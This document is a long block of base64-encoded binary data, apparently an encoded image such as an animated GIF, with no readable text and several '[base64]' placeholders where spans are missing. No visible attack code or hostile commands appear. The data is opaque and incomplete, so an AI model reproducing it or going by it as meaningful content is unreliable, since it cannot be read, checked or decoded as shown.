AKV5y9VTynYCzgvh7GXfq3wd7DPd24aiyox27Ukzu5lJvUSS3hFf6o0Y7hIGuxGx4Z4IzVnSrIoBriXv2YsdfIK17W5tAHuarJtIrJtR+sxPAG7K5qDODupfUP8j57xZAGFp3ws7eKrOzXQ97vUh/wtez8H+2KNHDwFKzLx6EBUa6t7A2n9+q8lp2vI231/WrxZ+rZpzHtoA/6maoC57AHa47y73+6RHAOGaDtEkAMfFDiEFAC/yACrZuq8Q4QGYj8Y8CHTx+ECfswKVGCxr83JVSYMCHMEg2MFIsUq0FxCZMiVaow4ZMGDQaUKVNS/sDw7wefWRooMKAwk0EGDRpI6GxIwucIDxkwCEXpwQPQoEVTijBBo+kKGjWk+pD6w+pVrFm1Yq2hIkUKr1+/DhGrQkmKEhSdOjWhogQTU/8O8vln6d9dvP9ovCnHpFhFu3nxcpTaUYUKYcVKkJhYVaqwUocbFzGHpgZGyZIx/mNU42phjDQOz6AxpPRp0z5M01CNcXVozKJLqxCdOfPXGWBTzJCRQoYMEr2DjwDOgwSPESRCkBgRgkeI5iGkTw8BAkQG69itYwDB3TqFExRASMAggYIE9OjLp5cgeEOJnAxoJrDJAM05DQz6COPfn78JBBBIQEAGEBDmjQLpS2BA/[base64]/+yeAHQxfpo5Q+/pFl0YUa6gMeDU24kgm1KKqhnHIoIievd/izBAMPaKjihyK8OLOIIf75gohZvqChJgxqopUlDBiodSiVSPXA16SOQiolIZO8LEkok+XKSSeR1E0saFOg4Su3hqSx/gS0mPjHJxIi3G/H+yx1laN/jqWhmM6MBe2wWazBVqIk+WDEnFkWEobDf4SpLbMNS/GMK3NVAE4FJF87DbWDEXZNNhWGaPhhh4U4TLfcvJohON96+y04GYjz2LgRRphhD1Oi8yCEKkwRxpQhtMNOIFmE6SME7lgKoRRhZBlCS/PIqwk9wT6Mjz6a5CsHQfvSKOkfU5R+YwNE8eXwhwQY0OANUyAsogRhOq2wCG0/wpQJspn4yBRr3lsMRLVLNFEEDUSAO8WcnnoRNhdDI5JG2DJtagYdb7zxsB3dWgw++gJkoCGKXjTyJUsKk+oLS4qxZIkmPUMjMVOKwKqIyoVZ/[base64]/[base64]/WAWb/iCMOBxFcpY4gtpeAPpTIcVFZDgUP/QE3rO87N3/oMIEngDMSCQJwigR08ZGAKr9LmnN+yJDxng0BsKBYEi/EMDPvjIEv6RBrJtTVsJoZ4J4GEJSG1SI6hi/hSj/lEKpaWhCqTqZxVC4j0MkKMKEvhKSsjTK5gSy37fy4CwjEIqXyEvI4yD4DOx8oZzmOILpjiHAq9SDG56M4k/[base64]/[base64]/bhIdaVlCKWWREIwiJy11KYZCRYoAYsyAfPEZKDD5IgE7qQclLY8q/mYaZVDX9HlAcol0VFOYNS3guVix3FT1m5cEKdpLMTOCkqIqFLBpaS1p21EGfRKhbDFHBOWL4hmKU4xzTQ/Qs/mZxDngUg3pCrEEa/lGEGyUGecUwh408I1ca1OswZr3rlVonGFMk8Vi0kUEIMkCChSnMibF+WG0cRpvMYBGLu6GYbwTGMYwFhzmWTY7xRnBGYpgCOiGozM3QUB1Xg6BbLVPBP6rDJe6QpzvgOU9L8hK3Qh5SPg0ixTm6Zg5E/vYHlLSkBixxjhUkgBhpSMAPztGH/JhIjya69Ii0lbUS9MEUJSgCpSwEov3s5JUkiiWK4FZLFXWEvbkMjS7bqze/yXe+wrTQ4VKEgGM2CHlihUozGVquJVmESfBIQw0swQc5Y+gH2nqwVWquldLlRVnyYtSO4wQnNMCxu68tRTFe/[base64]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[base64]/pNt2wjXbl0i2YiN8ZReyUgBLJqBcqwYxtCYdP2JjmFdJqjPkBkCeiSOOTrf6RCJ6SCt+C3n+WUAgc2JgJWPJXgDCiyI1hGGAAkxqRHgt4BkYUAD+y7gnJA8fFFgiHU4/Kab/NaAFTjo/4ZF92rR/p7R+crzHskJuBlvEZ5ZI1GXn7zZLxhKybM5INqKfDfaq2ABpM2cATLNbVqzL1jUmt0IhNAtojJ0p7OEUmAEUoB4I6IKtbMKHWtTFdidvrCUaXLkAglktejJImKUTaIBRmCUe1m9FTj2H4gL3jTbkzfGpuDKUqkLg5AXtDoKPtjyLM9yuO75ESiB/HnrLgf6/lZKoiWJZcl5KiYYwjn7oaRdmCVAg9lYydfekZWF6EArh1l43oZIrbTwiyFh26DkDBjf4ekxoBjklu6ShVBeTunkpVh+VitiXq1QoswADm55aOmtjSmqNW/sVsci5omZmNzIDeBWT3aM9eQ4NuWQXOg4X12njtGqDuzgDuwQjPo9Z/rd0cVBlVPxnAdbgWZPg3n2JKvpLpy4F/H7AfsmYD4oyI6Didc/4AfxdhPZb3L3JRg1WSUDpg2KQYjuifioCXZTcJqdCqWP5SRdZGV5fqSlCqQHHcyJmuTEtLwJZUbwC1Uz9Ig/+T7AnBCLnOTKyh2pAWGIoT4ohx8AUZn4/[base64]/jiCBM2bU0BOgUGG4MGHAreu3Xr17dqpkvAuXnv24NUzlECKdX1R9ka5tsf6fj5RE4GpMg0fnHiC6QgoaFDfWnCtxBZYN7UUVkwIBtWggz/[base64]/[base64]/g0qClXLUQFW0wxQKZbYYl0yNlhjj2WqAqeUbTQZZ595RtpnrKI6GmohmPbqq7GFEJttstbqG677DVecr8BW/hxyzvVHHW/PAres6Nxl6yy1TFkrnrMZVPfiht+Cm9S3boVr39RM32dWWupWzu5/8L41r/B1kqig8frCdPS+L/kL04E0WihwWDi2NOIK3M6X8Icdl1QtVafX5y2FQ81EVIZb7qyeeoCuR7vIBGkgZJQu1/xpzFCOEDNE97MsqkQNTUkub1mLSQpEBORlqUtNWUEJaqC8mBBhYgLxlkDM1RS0BCgta5oL7qrCsTqVhCv3YZRUVOAVEJ6EgCm0T9n8/nSoRJmkLmiZYdnIAje5fWkslHLMoKASGR9WRm+UkQFfVJCCv/RFVH8RnOF4UJpWJS41sGKca0AQggyEIHK+EcGtlAOdYEXnV8pxjuaKRZ3Skc50yPINsrIVrYhRyzujIx2PujUfwxglRXaUHbiYNieI5cc8wSIOc4CnnoKBkC33Qt6DWPDAmDRPYxrDkUswND22pER9BwOX+ihZre+Ej2NJ0ZD5kmK9gK1gej/QJIUO5hb3GWUoJWPIyZDkJP5BSUkUuUj+JjIR/jGkga/[base64]/MlnqgMaib7OViJ7WQiZMgkIACH5BAAyAAAALAAAAACAAsgAhwec/QoEAxgWFxx9/SQeKDAQRiMRCyUWGioaPTcSWy5h/T0PeDcoKzIhGDIzPkEgUjwkP0U8PT5GU0Q+/TyMv0oUi1AQnEIVA0kbb0MgG00ZNEwzSU0uW1cNt04mDlUpcko0K0+r52EL0l0cqF4f/VkjiF0imFdKS1JBGFZDNmZA+FVWXmVrcVaJ8WMG5GUVyWQ8JV83YmI4fms3jm82pmVJSl1SKGoB/mgitmVINHBJdWZaWWRWNmdWR3BoY28M7HIa3HIP+XYpzGgxDW9mQXJgV2l5i3ELAn8itnof9npCWn4+wndCFHZURXlQNnhvbniN+3aMn3yz+YIu5IEq+Ic39oc86HtNJYRQk4dKsIVRdo9ioHx4do5G7Y5H2JdUxpNK/[base64]/siw0cmyn8u9qsrAus3G7dPOzdsBPs9hOsiIWMySddCXaNKj09Kn4tq0qcm2htq0l9O739nB/dHn99uKYNq8t9y8z9m58NvNu9rT2eHN8N3XzNvh5vFhZ+KGetiadtypeNywiOHH4NrGet3HrOnSyeLT/Ore3viFiuell+myh+i7lufYmevV1+nh6erg0+zi/PMCFPwmKuvGm/HMqe3RuvDn3ezx8vX2/PC7o/jr5vnt8P8AAP6lpPnQu/vU1/rixv758////wj+APMJHEiwoMGDCBPOW8iwocN55NhFjMiuokV22Cxm3LgRo0dsHEGCrCZyWLVqwaqxm1cR2zBgME+utDgvnDdvzbzBa4au2c6dPYE2G+qtJ86bSJMyu9mtG7Nuu5o2hdXtWFVYx5BhzdoKWddWYMOKbcWKLCtDrNKm/ceWbcK3cOMOFJMnj6FMeDN9OlVqkt9UMFMJ3uQXV71/9RIrXsy4cWJ6iiFLfux4cVu2j7NZw6WqEqLPnyulqkR6NCLPpkOrPh3as2jSpUV3VqUqFe3bqm7lvsW7t+/ft3D1Fi781uV/[base64]/[base64]/[base64]/SRZarMRN5ZX2ka25cmLWNcYYfBjyPR+FTJJJIafUkvPMiPgFRyGqPPbzOn1Cs4799Nh///7r0N+n/z3jU6CEZjTEIA0XUWNNAhX0qNMIJlKUwhpugMM13VjQa6EqjqeEEwztbU8uaJOO2kL4qjBEYxS2GsUomDAEBjTgAAFoQN/KM7jzGCsDuWLCFZz1LGhFxRv+AQuYN6KyCyA2jkBARGKBusGtyznxiZfJ3AeV4xB6nAtG67qQhkynEXx50V6pG5GJ1pWvV8WkIjUJGMLAYaOD7U5hRjHKjoQnPOIBSUhUsQqRujGtJG1sLNIDmVqo9KxnYcmDU3xLE8AUBruMIQwvG19fCpGJN+VMMDmDwyayUaj/5Y9++qMH//[base64]/AGtZsgNWs9jMlKc861k+ukn79E2VcWYmnQRnQGrdYoGug1kDU4JJqvARbBTnFqV3yBlReA5Uxj0qQd+gjIe8oR1JBmExnoqRVLJJOStjBhyYg4xJ/MMYxmGCrDOjNhcbaZjgNkCxBCIIVyCD+Ho0UxqOcnINGSSkiHYO4TgNNDor/[base64]/tEkQbyEGIPfARocpCp22avSz+O05whWhcYhTcCMQF5pwBbbLWWHozFmudIIb7dOOkQCSYoAl220HfSI7sJHC2jPhb4OKCBeRgCyJ2MN3j4IIM3xoGAyr9j4AWBB+PFQiY94GPpOrjOPoA9an3oQ97hNkgnBvvQhm6ropA1HQemle9QsKhlsQrX/Wq9TzKCJO3VQMncdzdTw7tk5TmLtExjSnE7Ijg6/RHKxtbkpPMYhZBlowVjLBPuI2JEO3mQxv48LJB9LEPuSyyBz0osQ/mDT49gE9NYfDBJE6RyRjTOBIxToU1rJGLgWvm4DvWcY6BvHAfB9nhYz2rkZHsyleyhR7WkCUta+nARdlGNlsz7Kb+PoUpUP3yN8bscj74AS4Q56Mc/8AHP2Y+cw+/[base64]/wepW68PmBeFHqOFShHiHqcRPGIMPikA+PozBL0/ogVRL8b5J2JurcJBqMKz+MYxhDPz71lC4WcNKjoPj+KzihziPHS7KU56S4gRMDGLWMYyoOW2vkOrMa7Smm5DzZspUtimHNYDGsWXBpw+TZXgGgW69513ZBXzItHNoxnPO4SquUg0NcAXdMAp8ZCvHYloH0B4ZwADh0R4o4ASGEDA8AURXZ3UndXXwsAzwYA/hYA9XdyO/w05SYURSEXb/IAdHQHZscQ9AKAfgAgfH1S31wADDcBzZwACR9g+adncIsQ9/pw380HdIhQ/2YGogZl3aAGbl0F2vVhCdsxBnyBJX1FDCVmvsJS8rciIrolGp8y7yUjrsIg4tAhMrtRM8wUY/gXUA1hNulGgEBkT+djQVqqckSdIfYOEVxsBTauFTg1QyWBJumEhu/0BzNLeJnKiFnwaKb9EDLRMGT8AFT0BvKxYGejAJzqcmO1AEcMBvbwAHKxYJKoZikxAMwdB9A+d94KcZwWhwORZ+Cld+45eM6Ec/OfZWcAU0d2Jx9ZANuMA0qXAa+Pc0skEagRVyFfSNxCSAxWSAomZd/HAPYPYt24Vuw3du+ACBETgdF2hZFNhzFehMAuAE52AM3WAM2DRnHuABefZNAtAAHsADjkAVgKYTg/aCMGgPNhgPNBiDPbEMCNMM5sB1QMSDAeKD+FCE9/CRR/AOZfctZPAE3sJc9Zd2zvVcJyBc9BD+RQfxDv/wWAz4Zf6AjoL3hf4wc/9wDz4pXp1jRZ2DIWq4ho43E+6SEe91L+0FL5CXETqnL+/yC8wAE0uxRgUDYIHYE/1lUsjGTktRPKlnUxdzbX70PB2TFt02SBQ2JeJ2e25RbuomEOb2FjTpcm+RAifASPmmfDvgA09giizmfGRQCFxQA/oGY2PABXDwBs43BmsiGL34i9w3jOCXmZpJjMSYDeXncELmY0X2jEFTGdRojXt1jZFyNbqkS1LWf1xjcgIoNrzhQeWwD122D+qmgHmHDz3Jib7JiQkhj5ilKvOIWc/EIgHgBN0QDRtoK0MgCE4AA0OQARlwdA1QkCj+wAas0A3wAA9q1JAweFIEU4PhEIPxEIM2aA+EloOH2Dg+GHPvEIRFyGndgoTe4g9vdxw+4ABRaHcyaRDZ9Xs1KVD48HeDN3iFV4YEEWtniF40gS4Ywngqoi4U4WusI0aVNy/[base64]/dd5/hd2TWcaHOcxQkd87hMAQAD5xAN0WAMTHABZ5AJoyAIeHMFKOBNDXCCjtANPlEU3wlHBGOi/[base64]/xCwHAAJs6Cq4gB0NwF6xAB4nAHaaKdDnABq1wUufwnSbqqy4oaLZqD/EgD7ianruqO7ilkcPaLfQwn0FYkt+CDQ6QhMfBXHAHB1zwhHQnhQ5AhVdrXaE2eO/gaqKYoN+CEA+6hhmBruoiERLxePBaRmKUUSHBlJaXoW74LzNCMCkFDwy5bPiKgwqzojpoR1RxHdUmo9cWC9oGYa3+EIkgo6M7Cm720aOMwAaaOIbaYIUr91j64A9KilT/[base64]/SYKvSwJ4q5Q1hvJGMw0TdIpJyMJ9ycA9H6JhwRyjO+g/+ZEBccje6wuUP1Zp372Cx1uVYPVmXYAti5aCFhaeXDUohCkWUDpXJoKNeDrUhHOUcbosiuouH6iWVHcFe9YojBtOCb/TF+pownqeDPCgViqM81sZHjPgVN+oxEgZUheSjP/rCBnGX4bXIEyug/iAQRPoW7REBYdJ8K/[base64]/whFFIrdR1EIrsD/7wjgIxWWE7EAV9EPcwlGWdhmfYOesFEehieXc4Eimxs2Wkc5XnuxVBDp38IeuFDcuAbKMHFDDoh8ibMAgzYELNg8ejemjpYExyo1BysGnRvVSysJjIBuALpKL2DwcVseVwoPdwEGAWauWAvm/BAARgAAcAAiO7JrYozfO2A3wpwD7QmD7ABYEcmAf8peBsv5OgCriAQLcwDA3cwDVL3MRd3Dd7pr5IweucwcgIz6S0SmD+NXGtxBjrcAutAUEQNBtXw41/+s+7tEsDbZdACZw1LHy6512u1tDpYR7ufR7DYh7wXR7tHd8RXZAEEAEZcB5C16kwYNKjCsXUGwj0wQaGgAwv/YKCZnpV0QqOQAhiwGdhQAhs4AiGAAskCrlx7KvA2hTe0GhiN5KG/A/0UITdQg4SkApsUQkswGlLOAxcgE9sMch15wAxmdVclrrphpMDkaCdWN4qB2v0MJSxNuSydg9xiEYrgSFMade99i/uahJqey/rZWt5/aEgATC5A4i7Ew4+AQ/n6RNYx8oFk2gG9k60jMu4nMvG0NgGGyU99MvcS9kMixCjfdCPRZM7XlD+A5HIelnW6TsQKQAezcUAzgw+LzsGerDRJ0Cl+4uKAswFW+qYqTjA9maLYbCLuLBBv93pw/3pvy3c54zOO5vOPVt+nxlk48eMekKaf1JXrpQNTaPd+vwa+qw1J9yN4e3Cc8llBK0PXYubeM5dR5oP8U3f7m3f933fBNDswNLszW7aBECCDLDf7HEdrnAFreCrxxCJyMAKES4G3Omdgd2QPAiwrdA8rZAH5OQEfCYGhOAImbALt0UUQb1b8eSDY8dpH2mEl5GsKo6s/uTHTXgZmrYO01q6h0wQikzJnd3jXNhlW7u+WxvoDnrx9zCunVMvDLWUpfNrKMIvzTESzrH+a1AJogzVuzaBO7oTiFfXX98ZemW+MLIcLQq2iIxYow/Gbb1Me5foowubCMbEbgNFkh4Gc5CczEjFD/5Ql+jGD4GeDzXQ6BFQ9VXv6JLpw853ilMamFsq20/AAiuQsrSdfI1pb5luG7Xg278tzpvu6XDffcNtzty3sxCcpgdHDuoncUZLcSGc3SRcwtyNwincjf033oSHqAg97AmRhQeB7Miu7MvO7Nk57dNu2tRe9QzgAehBCOeQCIGAE/FwDIxgDMagCVdgA4FAJS9NuK/a4dcGsAALC+se7mIgCGJAFziNFJHLgx/eFCBuOZemT92CCyfwBpGmkm1xAs0FB8j+egLHgXcC0fBXe12MGnNYG6SODGtpbdadc9YNUSIQuiEtYSKi/C+zI9drG9fAxrtOTmulgw0kxWxWxxMxT7hivq+x3LyNc8s5rzEAgcxVq1bGCLJCmFAhI1YMGT2E+JDNP4oU813EeBFfuXIU/b3rqO9fuXz6+OV7d29kxova/uF7x/JikyJFdkRwwCDCiRM2fYzRA+eNHi5PdpzYkTSpjx0+nqyIsGPME6dTn4zxEWYSIlXBvN7CFSwsLrJlw4o1i2vYMLVr3brFZm2YNWtx6d4lZy3b3nV8+677mw3wOnqFDR+uR6/e4nrrVCFKlapSJcmUJ6tSVSlz5lSYVXX+xgxa1S3PFS3KzMdP28WR2ly7tnfyIj97qDHe04daQIDdvXnzFhBc+HABBBoQQM5AOU6dESKASNEgwPQG3RIZ89YNHTIziVyxGXJFUKJu8NDBQ28Pvfns3Y4dGxh/4HtXhghdcYI/B5E8mbh582YXAAHsxpv/utmFm24QMa1BBymqZIdKHqwIkRNU8ccBXB7kIicHJjQNEdv4yS0fl+7hJ0WVSCpHn9XyaVEfGf/[base64]/BiMMMHoIS+ywwhirJ5dKELEMssn+5SxgzT4j2DPMSAMVNdVYe/[base64]/ttBPPPZtBDx085YzTmz8DJZAZQo9BNPZEGRVaIIIkrfRSTB2KiFNGFGckYZY4Gt5sE/fZ5x1tFrYNJXtiYgm6E5oIY6qbDhCAgR18eoIPocjAaqcVoN1h2BW48AEpp4pw6okixqiVD0Sy7SxbzLzqKltvbxGrf7PECtdbBEiXYdjlLtmgS7v+2gUYwbhLMPGal70SM8F6/IMet0BEBi1TmclI5jOU+aDBRFMa04zoRf94UTlStI8XXQRtaZNRC1mSMeGsjDjC+VjIQtYc50ggBRLgSQ+SkrKVTecK0fAGMiLFCjrQAQb5CUQ3zpEnn5XOG/[base64]/Hbgvh4UYRKRqUX+vuIVdgaDf7jgn7faeZa0tGUu2CjguQxIFwQqMDB/Aai87KUYguLLGvtCKL84aBnOgBCEBiNhRZA50T0SwAEWZQELJOAAB6wgoyxYgQMEwFGLRmCjDoiART/mAAloc6MpYEARp+MBZHDjGEtMxBWWxgRGaMdn8QCqFY/BikvtwqimNKpRuwjGTDjCCUPIAApgkAMxOCKL3bgaVhPkngXZ0atf/[base64]/BDNP9aRdLJYghyDgEpl2hqlnkIuxgd+L+DNbYxjfGcY51vGMe43G+Yv3RPdiB1l/[base64]/+pcHHTow+MYXtYGeaIKNYIQ4xOENEmCBf/3g7IxGAaRGiAK2/[base64]/Up/auvIclz3XUq7txppdg3nXYOiBa8TcazHZQGhk1AuwDgr++72hUQXZy67HOFib2XEwArSb7d9sY9v1Ufj2srPNgmU329pR4MIBIp4BVkTDFdwYBRuucIErsEI74KDihoEaj2XYI0CEkHkTDNEKQwTC+46ARYC+SNSA5wc/[base64]/itijwg2nLtihovWXDtv6yL0LENt9jAUlTmYhrgqtDBnwzoygChylKD/WAt+lTjzaLh2b4hBowgAuogUxohl2gsLuCGn9LGkEQhIATAzoQA0JwBENwhfaDD1cwuEQpmhQTBHGrP/pLAf7jPymxEgAEhiOQxiMYgiP4gyH4g2ukxj84AjMwhFMIhjPBnD8CpB3xIz9aB5FDBk1gg0sQnAPUqZpRMgZ8JCuDsgyoOSnLRwq8OQ28AHz+tLIns8coawAPuAJYGKy/[base64]/WICxLGqF+EhO5SQa3xSDwaw/BhgDLvM/K0kFaIzGatROaeRGbLRGJ/hGVeikNCHHHpkHegAkQkoHkiu5d9SplIsrubpAD0ABB6S5fuTHCnQ5gLzAVcwADJwkJhCDjnucX/A4K5GFQTGl8zCdEyyditwTOKETFoSz7JgaRIEFROEsRUnOz0o/kBRJ0uqUsPOUQOhBilBJOOgBlmyAIAxCmcRKmByOA9hJGu3J4NBJnqzRm2xRkQkZq3wO17q75zg0OHgCB2iAK3QOFmCKE0ApknGAFHD+Dm1yju0pgtbyAT34uyIwvM6ohc7oDLLEH7R8vFNTtWAIlzRcNbiQi3OxvFqzNXnJhly7F8/DhV/zQ4YaNs8AkYogzI2RKUAN1N4Qjh4gg1ToklSYttnbTNzjvckkRN/TPUbsvdtrtt7zgfozAEHAt6Whg0PRGdTcGfVwTVJchnNgP1hoAqYRPgNgO0fIhDxgpHzrFEJ4CEewRUewquSkxeTkvla4FN/UVUfIA4DjRR6ATvprAC77Pyupkmftki6ZRg+YxkayRmuUg45DUzZhhyQ5z3H0I3oALGZoBTvwPsO5AjrQqZWruXqUspm7uZxrJJyjOXh1wAa4wAswgH3+/c9VBFAW0yk24Lj9gwUDJVgFVR0JVSVXqkg1i1DUgUioa4/Mip06G5rk/NCFYAWu87qO1cHfSYSQZYOTNI03gAMyWMmWZICXHBkGMA7sudGdlFnD/MloslkDsFldWQ6YJAAQkAAQ6Fn1OQplGjymJIBsmkIHGKf0KRmckNJBi9LXErwa8AE4GIMa4INaENMvJUsw/QzEG0My9RZ6MsMwARe3dNPuIocFWtvv6ot5Ea+Cqoc79Rd+UaiFaq/O0IwGsaGIyxi/pb/CBI4GQAo4eAxFvFTOXMRme0zcY0RCZETYS7Da08zeW4HBNEgYuKRBOU3UtAd0+NxRbE3ro8X+T4AFQsgBEOCBCJgOV1WjWQ0ETiVOQ9DV9CMapHEERiAEQRADMXCa/MgBHnCaHEjdZJU4A8ikZv2F67wSaJxGaaRWa9RGbwTHTgIz8gykeTCkVtCERPC+QACceKTHJmvAgbQye6wrfcXPltPXmctXnHuymWvABbwkQ+g4LPm/T4CdAUGliVQ6pYvIOLlIOLtQrrqlzooUXeqlG2QEr9NBHtxBE0VJ/lJREMiAFgUBBvAAmMzgnK0hmJ3Zfa1ZD44m43g0ktlZ45DJu5OA1toBMjjSqmQAZjkKB8jg5zA0rOSJqP20ZgoDHygFxItWsfQKYHA8Ix7TsHU8shCLtbT+J7JAQ7fEp7TlJ1pjoHWpy7uUoF7ToMpIBbsVPczooM/[base64]/ltpAPEpMapuILNOMSCyABeJRRMuhQ8HQp1wQytJY4kGknROl/a2AaG55HkQRP1vglOyR7+yOAGiEnluGCR8ckQjtmfvMkazVmg1CGRKRmUcVldiQBtOoEW5glocQ68Y4ATGBbmCMKcIBmeYIAUmFrX4gI9GIPnioyS/kJE7QokRmKxLcNtUQsAUlO0tYu4hMMFujW+gAbN0zUuRq893MOFAja+TeMiElQzxp5Uno6iJurggMkAqFIjmLaWikzfc9zHrb07rkzObNwEcwDodAImiCJCOYdQRc3UhAdEXgY46YZRIDhDMATfbbCkXhnmw6vt8yIuQhB/I6rd/WQWm0D6DOVTRmpVXhkeUF5Xbl5YpmXu5E4n+IRUsN4vs4ZuNZJwYIa1SgRzDd/BKeZrpscJbDn+A6hmfcVHlktme/[base64]/NLjqoa9SVzENxC+ZGSACiPkQj5NOfFcUlXNyjoGRhADNiBWMWiCDFD+mX1dcjFgBEPooqiJGgCZGmDdXVvsXd/VqfwwvwN0grgmbJnKAeVt3uuE5ViGssU+AkGYBFwgLDYJkzDBG2ZYx99R13jEc82FAUiqsnrFV/Rt3z6XXwq01/KlVkc6AjOS3sAJnEvwvpA9N3pkwHSlg7wSBDsgN29W2DSDh982D95uulMi4DmbnTrDOhpc4IZobpJ8iJIcWe/1XpQUCjgoAn12SZGxbluf2d446pi12REWGZEZ7wPYoZ1VjuNAShtWDpQa0ofW4RrWiR7lIeeAjmWqAQbogUmoLZMu6S9F6cQbS1Jjp3AX2zhfiwTHLsnDp8mjab2wYrr0i8K4y7v+zBd/aSiF4svKaBClLvEAwB6/HWx+J/EAUA7haG/ac3GrltTJddwWf3EjGOyIQ4GHOBTOLZDOPU1zOOTqS2tz+LBAoANBIARDyAMkF+QraAIWW6OoSSpTUp1jyF024N3dlXk2IARbtVXh5N0UCHOJb1bIecbEltZZVvMjCINTiGx88oonOYhOQUA8F18IZAIUiLn79ADRniR/vYCCZDmXa0B6hUAHTPRrnNdtdHScGQVRGIWOXXuE8DrvaytH0ildLPJWQFhUUkGKVDoUdLOic3lBmdiDuyUadIWMTQivy0GwK0mSNFHvle6KoG59fskMtm7jaNFeN8x//vXvLuH+J1UOHWqAm1x2+uahR9PubEJKrKxCnshgJDVh59AJnYitGjBCH4gEOOD2kiZLsQzLlOb9lGZpM5wnB29wds8ny4PDy3u